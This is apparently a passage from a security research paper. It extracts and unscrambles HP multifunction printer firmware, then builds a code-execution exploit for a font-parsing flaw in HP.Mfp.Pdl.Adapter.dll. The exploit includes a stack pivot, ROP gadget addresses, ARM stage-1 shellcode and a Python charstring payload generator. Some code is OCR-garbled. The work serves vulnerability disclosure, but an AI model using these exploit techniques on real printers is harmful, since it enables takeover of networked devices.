-define(DICT_RECORDS_START, 16#43d).
-define(DICT_RECORD_SIZE, 16#114).
-define(BDL RECORD NAME LEN, 16#100).
-define(LZMAGIC, 16#5d).
trim0(Bin) when is binary(Bin) \rightarrow trim0(binary to list(Bin));
trim0(StrWithZeros) -> lists:reverse(trim0(StrWithZeros, [])).
trim0([0] ], Acc) -> Acc;
trim0([C|Lst],Acc) -> trim0(Lst,[C|Acc]).
main(Aras) ->
    lists: map(fun (A) \rightarrow parse bdl file(A) end, Args).
parse bdl file(Filename) ->
     io:format("Parsing: ~p~n", [Filename]),
    \{ok, Bin\} = file: read file(Filename),DirName = Filename ++".extracted",
     file:make_dir(DirName),
    Slice = {?}PARTITION TABLE START, byte size(Bin) -
?PARTITION_TABLE_START},
    PartitionTable = parse bdl partition table(binary:part(Bin,
Slice), []),
     lists:map(
         fun ({Offset, Len}) ->
            process bdl partition(DirName, binary:part(Bin,
Offset, Len))
         end, PartitionTable).
parse bdl partition table(<<$i, $p, $k, $q, Rest/binary>>, Acc) -
>
     lists:reverse(Acc);
```

```
parse bdl partition table(<<Offset:64/little-integer,
Len:64/little-integer, Rest/binary>>, Acc) ->
    parse bdl partition table(Rest, [{Offset, Len} | Acc]).
process bdl partition(DirName, <<$i, $p, $k, $q,
     _:?PARTITION_NAME_OFFSET/binary, 
    PartName:?BDL RECORD NAME LEN/binary,
     _:?START_OF_DICT/binary, PartDict/binary>>) ->
        PartNameStr = trim0(PartName),
         io:format("Partition Name: ~s~n", [PartNameStr]), 
        PartPath = DirName ++ T/T ++ PartNameStr,
        file:make dir(PartPath),
         process_bdl_dictionary(PartPath, PartDict, [], first).
process_bdl_dictionary(Dir, 
<<FileName:?BDL_RECORD_NAME_LEN/binary, 
                          FileOffset:64/little-integer,
                          FileLen:64/little-integer, 
                          _Crc:4/binary, 
                         Rest/binary>>, 
                     FileList, FilesLeft) when FilesLeft > 0;
FilesLeft =:= first \rightarrow io:format("Dictionary record ~s: ~p ~p~n", [trim0(FileName), 
FileOffset, FileLen]),
     NewFilesLeft = case FilesLeft of
         first -> round((FileOffset - ?DICT_RECORDS_START) / 
?DICT_RECORD_SIZE) - 1;
        \overline{Num} \overline{-} \overline{Num} \overline{-} 1
     end, 
    process bdl dictionary(Dir, Rest, [{FileName, FileLen} |
FileList], NewFilesLeft);
process_bdl_dictionary(Dir, RestBin, FileList, _)->
     lists:reverse(FileList),
    extract bdl files(lists:reverse(FileList), Dir, RestBin).
extract bdl files([], , \rightarrow \infty;
extract bdl files([{FileName, FileLen}|FileList], DirName, Bin) ->
     <<FileData:FileLen/binary, Rest/binary>> = Bin,
    FilePath = io lib:format("~s/~s", [DirName, FileName]),
    file:write file(trim0(lists:flatten(FilePath)), FileData),
    extract bdl files(FileList, DirName, Rest).
```

```
After executing this script with…
```
escript parse bdl.erl ljM725 fs4.11.0.1 fw 2411097 060473.bdl

...a folder named ljM725\_fs4.11.0.1\_fw\_2411097\_060473.bdl will be created with the following content:



The folder contains the firmware files for most components of the communication board and more. For example, BIOS contains bootloader and EFI files, lilinux contains scanner firmware, Modem-\* folders contain modem firmware, etc. Some folders ("partitions") contain information for the Windows CE, in a form of archives, executables, libraries, and data files. However, by crawling into folders' contents, two more entities can be spotted: Windows CE system partition

<span id="page-20-1"></span><span id="page-20-0"></span>(PlatformPartition/NK.bin.lz) file and a couple of files with ".hps" extension inside the SystemFirmware folder.

Nk.bin is a common Windows CE system partition format which can be extracted by using Nkbintools. For example, a thread on XDA developers<sup>[19](#page-20-0)</sup> explains how it can be done. When we unpacked Nk.bin and all other archives from the extracted BDL file, to our surprise we did not find the HP.Mfp.Pdl.Adapter.dll that we were interested in. For a short moment we thought that maybe this library was removed from the latest releases. Some further inspection showed that there are too many missing components in what we had extracted comparing to the system we were able to dump from the live device. One possible option was that the missing components were located in those .hps files, which looked like another proprietary HP format, probably encrypted.

You might be wondering why this section was titled "Reinventing the wheel"? To our shame, when we started writing this paper, we discovered that the BDL format was already completely parsed by Tyler Hall and he had published a utility written in Rust to extract files from BDL some time ago. The tool can be found here<sup>[20](#page-20-1)</sup>. It seems that multiple researchers were targeting these devices using different approaches. Since our analysis on the file format was done from scratch, we decided to keep it here as a reference.

<sup>19</sup> https://forum.xda-developers.com/t/nk-bin-and-dumprom.656086/

<sup>20</sup> <https://github.com/tylerwhall/hpbdl>



### **CRACKING THE HPS "ENCRYPTED" FORMAT**

So we needed to understand how .hps files are processed by the firmware installer. To our luck, the first string search over the files that were extracted from Nk.bin gives a hit inside HP.Platform.Services.Installation.Installers.FormatterZipFamilyIns taller.dll which is a .NET library. A quick look with ILSpy leads to FormatterZipFamilyInstaller.InstallPackage(..) function that processes .hps files:

```
string[] files = Directory. GetFiles(packagePath);
      string[] array = files;
      foreach (string text2 in array)
             if (text2.EndsWith(".zip.hps", 
StringComparison.OrdinalIgnoreCase) || text2.EndsWith(".7z.hps", 
StringComparison.OrdinalIgnoreCase) || text2.EndsWith(".zip", 
StringComparison.OrdinalIgnoreCase) || text2.EndsWith(".7z", 
StringComparison.OrdinalIgnoreCase))
                    list.Add(text2);
ProgressReporter progressReporter = new 
ProgressReporter(list.Count(), ProgressReporterCallback);
if (IsJediFwPak(packageHeader))
      foreach (string item2 in list)
              _DoFileExtract(item2, installationRoot, 
packageHeader.Name, progressReporter);
```
}If we follow into \_DoFileExtract(..), we will see that it uses RestoreScrambledBuffer(IntPtr buffer, uint bufferSize) from HP.Platform.Framework.dll to process the file:

HP.Platform.Services.Installation.Installers.ZipInstaller.Formatte rZipFamilyInstaller using HP.Common.System.Installation.Types;

private void \_DoFileExtract(string fileToRead, string destRoot, string packageName, ProgressReporter progressReporter)

```
IntPtr data = IntPtr.Zero;
      uint dataBufferSize = 0u;
      uint allocationType = 0u;
      bool flag = fileToRead.EndsWith(".hps") ? true : false;
      mStatusFileName = (flag ? 
Path.GetFileName(fileToRead.Remove(fileToRead.Length - 4, 4)) :
Path.GetFileName(fileToRead));
      mStatusPackageName = packageName;
      SafeNativeMethods.UnmanagedArchiveType unmanagedArchiveType 
= (Path.GetExtension(mStatusFileName) == ".7z") ? 
SafeNativeMethods.UnmanagedArchiveType.Lzma : 
SafeNativeMethods.UnmanagedArchiveType.Zip;
      if 
(SafeNativeMethods.IsArchiveTypeSupportedOnPlatform(unmanagedArchi
veType))
             bool flac2 =SafeNativeMethods.ReadFileAndCreateBuffer(fileToRead, ref data, 
ref dataBufferSize, ref allocationType);
             int lastWin32Error = Marshal.GetLastWin32Error();
             if (flag2)
                    NativeProgressCallback callback = 
progressReporter.UpdateProgress;
                    try
                           int num = 0;
                           if (f \mid a\alpha)ScrambleData.RestoreScrambledBuffer(data, dataBufferSize);
                                  num = 8:
```
RestoreScrambledBuffer uses binary logic operations and XORing with a constant to "decrypt" (unscramble) the .hps format. We re-implemented the algorithm in Python and created a simple unscrambler:

```
#!/usr/bin/env python3
import sys
import struct
import os
class Unscrambler():
    def __ init (self, seed):
        \overline{self}.state = seed def unscramble(self, data):
         unscrambled = []
         for x in data:
            h = 0 for bitpos in range(8):
                  if self.state & 1:
                     self.state = ((self.state ^ 0xA3000000) >> 1)| 0x80000000
                     b | = 0x80 \rangle bitpos
                 else:
                     self. state = self. state \gg 1 unscrambled.append(x ^ b)
         return bytes(unscrambled)
def main():
     if len(sys.argv) != 2:
        print("Usage: %s <path to SystemFirmware.*.hps>" %
(sys.argv[0]))
         sys.exit(1)
    with open(sys.argv[1], 'rb') as f:
        data = bytearray(f.read()) print("[*] Unscrambling (this will take a while)...")
     # The second DWORD is used as the seed
    seed, = struct.unpack("\langle L^{\prime\prime}, data[:4])
     unscambler = Unscrambler(seed)
     # The scrambled contant starts at offset 8
```

```
data = data[8:1] unscrambled = []
 for offset in range(0, len(data), 4096):
```

```
 u = unscambler.unscramble(data[offset:offset+4096])
     unscrambled.append(u)
unscrambled = b'' \cdot join(unscrambled)
```

```
target, = os.path.splitext(sys.argv[1])print("\lceil r \rceil Writing the unscrambled content to ss" \lceil r \rceil (target))
 with open(target, 'wb') as f:
     f.write(unscrambled)
```
if  $name = "main"$ : main()

Finally, we were able to unscramble and extract

SystemFirmware/SystemFirmware.Release.7z.hps, and get our hands on a HP.Mfp.Pdl.Adapter.dll from a fresh firmware. We proceeded with static analysis to check whether the latest firmware for our M725 was still vulnerable. Much to our surprise, the vulnerability was still there!

<span id="page-23-0"></span>

#### **LOCATING THE SAME ISSUE IN MULTIPLE FIRMWARE TARGETS AND VERSIONS**

Having confirmed the vulnerability exists also in the latest firmware version and knowing how to extract the DLL, we could do a mass-scale dump and comparison of HP.Mfp.Pdl.Adapter.dll versions across all firmware files in BDL format. As mentioned earlier, the HP firmware repository for MFPs is located on the HP FTP Server<sup>[21](#page-23-0)</sup>. The following shell script automatically downloads and extracts the library, along with sorting by hash:

```
#!/usr/bin/bash
BDLURI=$1
BDLNAME=`echo $BDLURI | sed 's/.*\///g'`
echo $BDLURI
wget -c $BDLURI
echo $BDLNAME
escript ../parse bdl.erl $BDLNAME
SYSFWHPS="./$BDLNAME.extracted/SystemFirmware/SystemFirmware.?elea
se.7z.hps"
SYSFW7Z="./$BDLNAME.extracted/SystemFirmware/SystemFirmware.?eleas
e.7z"
if [ -f $SYSFWHPS ]; then
     python3 ../unscramble-systemfirmware.py $SYSFWHPS
```
 echo "DLL located!" DLLSHASUM=`shasum bin/HP.Mfp.Pdl.Adapter.dll | awk '{print \$1}'` mkdir -p ../alldlls echo "\$BDLNAME \$DLLSHASUM" >> ../alldlls/alldlls.txt cp bin/HP.Mfp.Pdl.Adapter.dll ../alldlls/\$DLLSHASUM fi mv bin bin.extracted rm -rf ./\*.extracted fi

We executed this script on 13<sup>th</sup> of December 2020, and got seven different hashes for HP.Mfp.Pdl.Adapter.dll, for 72 different printer and MFP models. At least 38 of those models had the exact same DLL as the latest firmware for our M725. It was time to write a proper exploit that allows us to run arbitrary code on the device.

if [ -f bin/HP.Mfp.Pdl.Adapter.dll ]; then

7z x \$SYSFW7Z

<sup>21</sup> <https://ftp.hp.com/pub/networking/software/pfirmware/pfirmware.glf>

# **EXPLOITATION**

Our high-level plan for arbitrary code execution is to pivot the stack to execute our ROP chain, make the memory region of our shellcode executable, and transfer execution to it.

### **THE STACK PIVOT**

In order to use ROP, we need to control the call stack. With a stack-based buffer overflow you typically get this control as a direct result of the vulnerability but in our case we need to pivot the stack, i.e., point the stack pointer (SP) to a buffer we control.

To transfer the execution to a ROP gadget of our choosing, we will use the same method as in the original proof of concept: overwriting the address of the sqrt function imported from cored11.dll and triggering the call by using the sqrt Type 2 operator. The great thing about this method is that it also gives us full control over R0 as the implementation of the operator takes a double as an argument and puts the lower 32 bits to R0 before the to-be-diverted call to sqrt in cored11, d11. In summary, what we are looking for is a gadget that goes from controlling R0 to controlling the stack pointer (SP).

Let's start by finding all potential ROP gadgets in cored11, d11. We chose this DLL because it is always get mapped to the same address. Listing potential gadgets is easy with ROPgadget<sup>22</sup>:

#### ROPgadget --binary coredll.dll > gadgets.txt

<span id="page-24-2"></span><span id="page-24-1"></span><span id="page-24-0"></span>Since we want to go from controlling R0 to controlling SP, we run an ugly grep for Load Multiple instruction with R0 as the base register and SP in the register list:

grep -e "ldm.\?.\? r0.\?, {.\*sp.\*}" gadgets.txt

We get seven hits of gadgets of different length which all include this beauty:

0x4005dc98 : ldm r0!, {r4, r5, r6, r7, r8, sb, sl, fp, ip, sp, lr} ; movs r0, r1 ; moveq r0, #1 ; bx lr

The astute readers may recognize this as the  $\log^2 3$  function. The type of the first parameter (R0) is  $\frac{1}{2}$  imp buf which is "an array type suitable for storing information to restore a calling information"[24.](#page-24-2) We are mainly interested in overwriting sp with the value from the jmp buf at this point but we will take advantage of the opportunity to control the other registers later.

The next questions are:

- Where do we put the impabuf, i.e., what value should we put to R0 upon calling longjmp?
- Where do we put our fake stack, i.e., what should be the new value for sp?

In other words, we need two buffers that we control in addresses that we know. This poses a chicken and egg problem: we control the content of g\_vector\_arrays and g\_transient\_array but we do not know the address of those arrays. On the other hand, we do know the address of cored11.dll, including the unused read-write memory area on the last page of the .data segment, but we do not directly control the data there.

<sup>22</sup> <https://github.com/JonathanSalwan/ROPgadget>

<sup>23</sup> <https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/longjmp?view=msvc-160>

<sup>24</sup> [https://en.cppreference.com/w/c/program/jmp\\_buf](https://en.cppreference.com/w/c/program/jmp_buf)

We decided to solve the dilemma by somehow getting our hands on the absolute addresses for g\_vector\_arrays and g\_transient\_array. Determining the base address of HP.Mfp.Pdl.Adapter.dll first and calculating the addresses of the arrays would have been one option. However, we took a different route: finding a properly aligned pointer and using the Type 2 operand get to read the value. We will elaborate on this method next.

The get operand retrieves a value stored in the transient array. The argument for get is used as an index to g\_transient\_array which is accessed as an array of double's. We already know from the original proof of concept how to overwrite g\_transient\_array\_size to make it large enough. This gives us the ability to access any 8-byte aligned value in the 32-bit process memory as a double. In order to copy from an arbitrary address src, we can solve the desired value for index from the following equation:

#### $src = (q transient array + index*8)$  & 0xffffffff

Here are the pointers to g\_transient\_array and g\_vector\_arrays that we want to read:



With g\_transient\_array at 0x10d172f0 with the default base address, the correct values for index are:

```
0x10433ba0 = (0x10d172f0 + index*8) & 0xfffffff = -> index =
0x1fee3916
0x10439ae0 = (0x10d172f0 + index*8) & 0xfffffff --> index =0x1fee44fe
```
You might have noticed that reading the value this way puts the pointer to g\_transient\_array in the lower 32 bits of the double and the pointer to g\_vector\_arrays in the upper 32 bits. This is perfect:

- For calling our longjmp stack pivot gadget, we need a double that holds the address of the  $jmp$  buf in the lower 32 bits – this is the dword that the Type 2 operator sqrt puts to R0. Since we have a way of getting a pointer to g\_transient\_array to the lower 32 bits of a double, we can use g transient array as the jmp buf for loading the new register values.
- The value for sp is stored at byte offset 0x24 in the impabuf which we just decided to store in g\_transient\_array. Since the Type 2 operators access g\_transient\_array as a double array, the value at byte offset 0x24 is in the upper 32 bits of the double. Using the put operator with index of 4, we can place the upper 32 bits of a double to byte offset 4\*sizeof(double)+4=0x24. Since we have already established a method for placing q\_vector\_arrays to those upper 32 bits, this allows us to point SP to g\_vector\_arrays. This is the buffer where we will start constructing our fake stack and the ROP chain to.

To summarize, we will construct the jmp\_buf to g\_transient\_array and the fake stack with our ROP chain to g\_vector\_arrays.

### **THE ROP CHAIN**

Our goal is to call VirtualProtect to make the memory region of our shellcode executable. The function parameters and the corresponding registers are as follows:



For the shellcode we once again need a buffer that we control and whose address we can somehow acquire. g\_vector\_arrays, the same buffer we use for our fake stack, meets both criteria. For R3 we need a valid, writable address. We can use 0x4008e664, a writeable but unused address on the last page of the .data segment in cored11.d11.

The full ROP chain for calling VirtualProtect and transferring the execution to stage 1 shellcode is shown in Table 1 and the jmp\_buf for setting the initial registers values is shown in Table 2. We will explain the flow of the ROP chain next.

<span id="page-26-0"></span>Table 1: Fake stack with our ROP chain







#### <span id="page-27-0"></span>Table 2: Final jmp\_buf



We start our ROP chain with the following gadget:

0x4001b464 : mov r0, r5 ; pop {r4, r5, lr} ; bx lr

We will place its address at offset 0x28 in jmp\_buf in order to overwrite the LR register (se[e Table 2](#page-27-0) for the jmp\_buf structure). The rest of the ROP chain is stored in our fake stack (se[e Table 1\)](#page-26-0).

The ROP chain calls VirtualProtect(g\_vector\_arrays, 0x80, PAGE\_EXECUTE\_READWRITE, 0x4008e664), calculates a pointer to g\_vector\_arrays+0x58 which is where our stage 1 shellcode is, and transfers the execution there:

.section .text .global start

#### Stack at this point:

```
4005ee38 r4 => memmove
40026694 r5 => VirtualAlloc<br>copied r6 => untouchable
copied r6 \Rightarrow untouchable<br>copied r7 \Rightarrow ptr to string
           r7 \Rightarrow ptr to string data, i.e., stage2
_start:<br>pop {r4, r5, r6, r7}
                                 p' r4 = memmove, r5 = VirtualAlloc
                                 // r6 = padding, r7 = stage2
     andmi r0, r0, r0
    mov r0, #0
     andmi r0, r0, r0
    mov r1, #4096
    andmi r0, r0, r0
    mov r2, r1
    andmi r0, r0, r0
    mov r3, #0x40
    andmi r0, r0, r0
   blx r5 // buf = VirtualAlloc(NULL, 4096,
MEM_COMMIT, 
PAGE_EXECUTE_READWRITE)
     andmi r0, r0, r0
   mov r1, r7 \frac{1}{2} // src = r7 = stage2
     andmi r0, r0, r0
    mov r2, #4096
     andmi r0, r0, r0
   blx r4 // memmove(buf,
stage2 in CFF strings, 4096)
    \overline{\text{andmi}} r0, r0, r0
   blx r0 // go to stage2
     andmi r0, r0, r0
```
 $/$ \*

### **DOUBLE TROUBLE**

You might be wondering what the deal is with the andmi,  $r0, r0, r0$ instructions in the shellcode. We cannot use arbitrary shellcode just yet because the stage 1 shellcode is stored in g\_vector\_arrays which we can access as an array of double's only. This prevents us from having full control over the upper 32 bits of the double, i.e., every other instruction of the shellcode in ARM mode. The reason for choosing the instruction andmi, r0, r0, r0 is that it is essentially a no-operation for our purposes and the binary representation 0x40000000 makes it easy to control the lower 32 bits of the double.

Mateusz "j00ru" Jurczyk has documented an elegant method for building ROP chains with IEEE-754 single-precision numbers<sup>[25](#page-28-0)</sup>. However, inspired by the intuitive explanation of floating-point numbers in "Game Engine Black Book: Wolfenstein 3D"<sup>[26](#page-28-1)</sup>, we decided to take a different approach that requires more Type 2 commands to implement but might be easier to understand.

As explained in the Wikipedia article<sup>[27](#page-28-2)</sup>, the lowest 52 bits of the double are the fraction and the next 11 bits are the exponent. Since the fraction has 52 bits, it divides a "window" specified by the exponent into 2^52 "buckets" of equal size. For example, if our exponent is  $\mathbf{l}$ , our window is between  $2^{\mathsf{N}}\mathbf{l}$ =2 and  $2^{\mathsf{N}}(\mathbf{l}+\mathbf{l})$ =4. Where exactly between 2 and 4 we are depends on the value of the fraction. Since the width of the window is 4-2= $\frac{2}{2}$ , the width of one bucket is  $\frac{2}{22}$ -51. If we want to control the lowest 32 bits of a double, we can start with the value of 2, and if bit 0 needs to be set, we add  $\frac{2}{(2^{52})^{4}2^{0}}$ . If we want to set bit 1, we add  $\frac{2}{(2^{52})^{4}2^{1}}$ , etc.

<span id="page-28-3"></span><span id="page-28-2"></span><span id="page-28-1"></span><span id="page-28-0"></span>The Python code below demonstrates generating a Type 2 charstring that sets the lower 32 bits of the double to a value of our choosing. The code uses the same exponent as our previous example (1). It is represented as 1024 (0x400) in biased form[28](#page-28-3) which allows us to set the upper dword of the double to 0x40000000 which is our "NOP" instruction andmi, r0, r0, r0.

#### import struct

```
ADD = struct.pack(''>BB", 12, 10)DIV = struct.pack(">BB", 12, 12)
MUL = struct.pack(''>BB", 12, 24)# Copy values from the transient array to g vector arrays
# Parameters: regitem j index count
STORE = struct.pack(">BB", 12, 8)
# Put to transient array. Parameters: index value
PUT = struct.pack(">BB", 12, 20)
# Get from transient array. Parameters: index
GET = struct.pack(">BB", 12, 21)
def BYTE(v):
     return struct.pack(">B", 139+v)
def dword to vector array(dword, regitem, j, value index,
fraction index):
    FRACTION BIT COUNT = 52charstring = BYTE(2)
     # Calculate the value for the least significant bit of the 
fraction
    # We use exponent of 1, i.e., a biased expontent of 0x400 -->
     # the upper DWORD of the resulting double will be 0x40000000
    for x in range(FRACTION BIT COUNT):
        charstring += BYTE(\overline{2})
         charstring += DIV
```

```
 charstring += BYTE(fraction_index) + PUT
```
<sup>25</sup> [https://pagedout.institute/download/PagedOut\\_001\\_beta1.pdf](https://pagedout.institute/download/PagedOut_001_beta1.pdf)

<sup>26</sup> <https://fabiensanglard.net/gebbwolf3d/>

<sup>27</sup> [https://en.wikipedia.org/wiki/Double-precision\\_floating-point\\_format](https://en.wikipedia.org/wiki/Double-precision_floating-point_format)

<sup>28</sup> [https://en.wikipedia.org/wiki/Exponent\\_bias](https://en.wikipedia.org/wiki/Exponent_bias)

```
 # Exponent is 1, start with 2^1
    charstring += BYTE(2) + BYTE(value index) + PUT
   pos = 1 for x in range(32):
       # Is the bit set in the dword?
        if (dword & pos) == pos:
              # Add the current fraction value to what we have 
already
            charstring += BYTE(fraction index) + GET
            charstring += BYTE(value index) + GET
             charstring += ADD
            charstring += BYTE(value index) + PUT
         # Move on to the next dword bit, multiple fraction value 
by two
       pos = pos*2charstring += BYTE(fraction index) + GET
        charstring += BYTE(2) charstring += MUL
         charstring += BYTE(fraction_index) + PUT
    charstring += BYTE(regitem) + BYTE(j) + BYTE(value index) +
BYTE(1) + STORE return charstring
```
